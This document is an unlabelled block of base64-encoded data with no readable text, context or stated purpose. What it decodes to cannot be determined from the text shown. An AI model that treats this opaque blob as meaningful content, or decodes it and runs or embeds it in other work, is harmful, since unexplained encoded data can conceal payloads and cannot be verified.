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
